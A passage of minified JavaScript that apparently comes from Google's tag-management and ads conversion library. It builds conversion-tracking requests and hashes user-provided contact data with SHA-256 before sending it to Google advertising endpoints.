m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())jv(C.value)};function sv(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function tv(a,b){var c=Lu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var uv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},wv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=vv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=vv(d);e=f;var n=vv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},vv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},xv=function(a,b){var c=[],d=function(g,
h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Pi.N.Ha||e===Pi.N.Yb||e===Pi.N.Sf||e===Pi.N.Ge||e===Pi.N.be||e===Pi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},yv=function(a){return R(a,Q.A.Xb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},zv=function(a){if(!Lu(a,K.m.Ze)||!Lu(a,K.m.af))return"";var b=Lu(a,K.m.Ze).split("."),c=Lu(a,K.m.af).split(".");if(!b.length||!c.length||
b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Av=function(a){var b=R(a,Q.A.ba),c={},d={},e=R(a,Q.A.nb);b===Pi.N.Ha||b===Pi.N.Yb||b===Pi.N.be||b===Pi.N.Ge||b===Pi.N.Dd?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===Pi.N.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=iu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=up({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,kc:R(a,
Q.A.eb)});b!==Pi.N.Yb&&Sq()&&(c.gcs=Tq());c.gcd=Xq(a.D);$q()&&(c.dma_cps=Yq());c.dma=Zq();vq(Dq())&&(c.tcfd=ar());var g=qv(a);g&&(c.tag_exp=g);Vl[Dl.aa.Wa]!==Cl.Na.Ee||Yl[Dl.aa.Wa].isConsentGranted()||(c.limited_ads="1");Lu(a,K.m.Sc)&&Ai(Lu(a,K.m.Sc),c);if(Lu(a,K.m.lb)){var h=Lu(a,K.m.lb);h&&(h.length===2?Bi(c,"hl",h):h.length===5&&(Bi(c,"hl",h.substring(0,2)),Bi(c,"gl",h.substring(3,5))))}var l=R(a,Q.A.Je),n=function(I,N){var ba=Lu(a,N);ba&&(c[I]=l?ru(ba):ba)};n("url",K.m.xa);n("ref",K.m.Xa);n("top",
K.m.si);var p=zv(a);p&&(c.gclaw_src=p);var q=function(I,N){for(var ba=m(Object.keys(I)),U=ba.next();!U.done;U=ba.next()){var M=U.value;zi[M]&&typeof I[M]==="string"&&(N["ext."+zi[M]]=I[M])}};if(P(418)){var r=Lu(a,K.m.sd);r&&q(r,c)}for(var u=m(Object.keys(a.C)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Lu(a,v);if(Lb(v,"_&"))c[v.substring(2)]=x;else if(zi.hasOwnProperty(v)){var y=zi[v];y&&(c[y]=x)}else d[v]=x}sv(c,Lu(a,K.m.Uc));var z=Lu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Lu(a,
K.m.rd);C!==void 0&&(c.shf=C);var E=Lu(a,K.m.Jc);E!==void 0&&(c.delc=E);b!==Pi.N.Sf&&(c.data=wv(d));var G=Lu(a,K.m.oa);!G||b!==Pi.N.Ha&&b!==Pi.N.Sf&&b!==Pi.N.Dd&&b!==Pi.N.Ge&&b!==Pi.N.be||(c.iedeld=Hi(G),c.item=Ci(G));tv(a,c);R(a,Q.A.Ii)&&(c.aecs="1");return c};var Bv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Cv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function Fv(a,b){var c=!!uj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?vj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Pm()?Dv():""+vj()+"/ag/g/c":Dv();case 16:return c?Pm()?Ev():""+vj()+"/ga/g/c":Ev();case 67:return Pm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?vj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?vj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?vj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?vj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?vj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?vj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?vj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?vj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var Hv=function(a){a=a||{};var b;if(Nn(K.m.W)){(b=Gv(a))||(b=Tr());var c=a,d=Bs(c.prefix);Es(c,b);delete ys[d];delete zs[d];Ds(d,c.path,c.domain);return Gv(a)}},Gv=function(a){if(Nn(K.m.W)){a=a||{};As(a,!1);var b,c=xt(a.prefix);if((b=zs[Bs(c)])&&!(Gb()-b.Oh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function Iv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Jv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Kv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Lv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Mv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Mv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Nv(a){if(P(178)&&a){Lv(Jv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&Lv(Kv,d)}var e=a.home_address;e&&Lv(Kv,e)}}
function Ov(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Pv(){this.blockSize=-1};function Qv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);Rv===void 0&&(Ea.Int32Array?Rv=new Int32Array(Sv):Rv=Sv);this.reset()}Fa(Qv,Pv);for(var Tv=[],Uv=0;Uv<63;Uv++)Tv[Uv]=0;var Vv=[].concat(128,Tv);
Qv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var Wv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Rv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
Qv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(Wv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(Wv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};Qv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(Vv,56-this.H):this.update(Vv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;Wv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Sv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Rv;function Xv(){Qv.call(this,8,Yv)}Fa(Xv,Qv);var Yv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Zv=/^[0-9A-Fa-f]{64}$/;function $v(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function aw(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Zv.test(a))return Promise.resolve(a);try{var d=$v(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return bw(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function bw(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var ew=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=cw(a);if(f)return d.push(f),{ib:!1,Pj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=dw(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Ov(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Pj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Pj:q,Eg:r,Pd:c?p:void 0}},gw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=fw(a);return dw(b,function(){}).ib},dw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=hw[g.name];if(h){var l=iw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,qj:c}},iw=function(a){var b=jw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(kw.test(e)||Zv.test(e))}return d},jw=function(a){return lw.indexOf(a)!==-1},ow=function(a){if(w.Promise){var b=void 0;return b}},sw=function(a,b,c){if(w.Promise)try{var d=fw(a),e=pw(d).then(qw);return e}catch(g){}},uw=function(a){try{return qw(tw(fw(a)))}catch(b){}},nw=function(a){var b=void 0;return b},
qw=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=cw(c);if(f)return d.push(f),{mc:d.join("~"),qj:!1,ib:!1,pj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!iw(q)}),h=0,l=dw(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Ov(h,r,q.metadata);v&&e.push(v)}}),n=l.qj,p=l.ib;return{mc:encodeURIComponent(d.join("~")),qj:n,ib:p,pj:!1,Pd:b?e.join("~"):void 0}},cw=function(a){if(a.length===1&&a[0].name==="error_code")return hw.error_code+"."+
a[0].value},rw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(hw[d.name]&&d.value)return!0}return!1},fw=function(a){function b(u,t,v,x,y){var z=vw(u);if(z!=="")if(Zv.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=vw(v[x]),z=Zv.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=ww[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=ww[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var N=0;N<z.length;++N)b(z[N],t,v,void 0,C[N])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",xw);f(a,"phone_number",yw);f(a,"first_name",h(zw));f(a,"last_name",h(zw));var n=a.home_address||{};f(n,"street",h(Aw));f(n,"city",h(Aw));f(n,"postal_code",h(Bw));f(n,"region",h(Aw));f(n,"country",h(Bw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",zw,q);g(r,"last_name",zw,q);g(r,"street",Aw,q);g(r,"city",Aw,q);g(r,"postal_code",Bw,q);g(r,"region",Aw,q);g(r,"country",Bw,q)}return l},Cw=function(a){var b=a?fw(a):[];return qw({dd:b})},Dw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?fw(a).some(function(b){return b.value&&jw(b.name)&&!Zv.test(b.value)}):!1},vw=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},Bw=function(a){return a.replace(Ew,"")},zw=function(a){return Aw(a.replace(/\s/g,
""))},Aw=function(a){return Eb(a.replace(Fw,"").toLowerCase())},yw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Gw.test(a)?a:"e0"},xw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Hw.test(c))return c}return"e0"},tw=function(a){try{return a.forEach(function(b){if(b.value&&jw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Zv.test(d))c=d;else try{var f=new Xv;
f.update($v(d));c=bw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},pw=function(a){return a.some(function(b){return b.value&&jw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&jw(b.name)?aw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Fw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Hw=/^\S+@\S+\.\S+$/,Gw=/^\+\d{10,15}$/,Ew=/[.~]/g,
kw=/^[0-9A-Za-z_-]{43}$/,Iw={},hw=(Iw.email="em",Iw.phone_number="pn",Iw.first_name="fn",Iw.last_name="ln",Iw.street="sa",Iw.city="ct",Iw.region="rg",Iw.country="co",Iw.postal_code="pc",Iw.error_code="ec",Iw),Jw={},ww=(Jw.email="sha256_email_address",Jw.phone_number="sha256_phone_number",Jw.first_name="sha256_first_name",Jw.last_name="sha256_last_name",Jw.street="sha256_street",Jw);var lw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Kw(a,b,c,d){if(rn()){var e=b.D;yn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Ow=function(){if(Lw.length){for(var a={},b=m(Lw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Mw(e,"apvc"),g=Mw(f.lg,"tft"),h=Mw(g.lg,"tfd"),l=Mw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Lw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Kw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Nw(y,t.Oe[0].Nn)}}},Mw=function(a,b){var c=Pw[b];c===void 0&&(c=Pw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Nw=function(a,b){cd()?yl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):wl(b,a)||xl(b,a+"&img=1")},Qw=function(a,b,c){var d=function(){Kw(a,b,c.endpoint);Nw(a,c)};if(typeof w.queueMicrotask!=="function")Do(yo.R.Ki),d();else{if(Lw.length===0)try{w.queueMicrotask(Ow)}catch(e){Do(yo.R.Ki);d();return}Lw.push({kr:a,event:b,Nn:c})}},Lw=[],Pw={};
var Rw={},Sw=(Rw[K.m.ia]="gcu",Rw[K.m.uc]="gclgb",Rw[K.m.tb]="gclaw",Rw[K.m.bf]="gad_source",Rw[K.m.cf]="gad_source_src",Rw[K.m.kd]="gclid",Rw[K.m.Jk]="gclsrc",Rw[K.m.df]="gbraid",Rw[K.m.oe]="wbraid",Rw[K.m.ld]="auid",Rw[K.m.Kk]="ae",Rw[K.m.oa]=null,Rw[K.m.Mk]="rnd",Rw[K.m.Qg]="ncl",Rw[K.m.Vg]="gcldc",Rw[K.m.pd]="dclid",Rw[K.m.Lc]="edid",Rw[K.m.Mc]="en",Rw[K.m.ve]="gdpr",Rw[K.m.Nc]="gdid",Rw[K.m.Fb]=null,Rw[K.m.we]="_ng",Rw[K.m.eh]="gpp_sid",Rw[K.m.fh]="gpp",Rw[K.m.Df]="_tu",Rw[K.m.fl]="gtm_up",Rw[K.m.ud]=
"frm",Rw[K.m.xe]="lps",Rw[K.m.hh]="did",Rw[K.m.ml]="navt",Rw[K.m.xa]="dl",Rw[K.m.Xa]="dr",Rw[K.m.Gb]="dt",Rw[K.m.tl]="scrsrc",Rw[K.m.Hf]="ga_uid",Rw[K.m.ze]="gdpr_consent",Rw[K.m.vl]="testonly",Rw[K.m.tp]="u_tz",Rw[K.m.oh]="tid",Rw[K.m.Oa]="uid",Rw[K.m.Qf]="us_privacy",Rw[K.m.Uc]=null,Rw[K.m.Id]="npa",Rw);
var Tw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Lu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Sw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=up({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Sq()&&(b.gcs=Tq());b.gcd=Xq(a.D);$q()&&(b.dma_cps=Yq());b.dma=Zq();vq(Dq())&&(b.tcfd=ar());var q=qv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Vl[Dl.aa.Wa]!==Cl.Na.Ee||Yl[Dl.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Lu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}tv(a,b);return b};
var Uw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Kw(a,b,c);yl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){xl(d,a+"&img=1")})},Vw=function(a){return P(433)&&!R(a,Q.A.ae)||Lu(a,K.m.xe)!=="1"||Lu(a,K.m.Qg)==="1"||!Nn([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Ww=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Xw=function(a){if(R(a,Q.A.ba)===Pi.N.Da){var b=Tw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Vw(a)&&Uw(Ww(b),a);var d=Nn([K.m.W,K.m.X])?45:46,e=Fv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Qw(e,a,g):(Kw(e,a,d),cd()?yl(g,e,void 0,{Re:!0},function(){},
function(){xl(g,e+"&img=1")}):wl(g,e)||xl(g,e+"&img=1"));h()}};var Yw={};Yw.O=sr.O;var Zw={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},$w={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},ax={},bx=(ax[Yw.O.Vi]="6",ax[Yw.O.Wi]="5",ax[Yw.O.Ui]="7",ax);function cx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var dx=!1;
function wx(a){}function xx(a){}
function yx(){}function zx(a){}
function Ax(a){}function Bx(a){}
function Cx(){}function Dx(a,b){}
function Ex(a,b,c){}
function Fx(){};var Gx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Hx(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Gx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||tl(g);w.fetch(a,h).then(function(l){g==null||ul(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Ix(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||ul(g);f&&
f()})};var Jx=function(a){this.P=a;this.C=""},Kx=function(a,b){a.H=b;return a},Ix=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Lx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Mx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Lx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Lx=function(a,b){b&&(Nx(b.send_pixel,b.options,a.P),Nx(b.create_iframe,b.options,a.T),Nx(b.fetch,b.options,a.H))};function Ox(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Nx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Px(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Qx(a,b){Ag(a,b)};var Rx=pg(57,5),Sx=pg(58,50),Tx=wb();
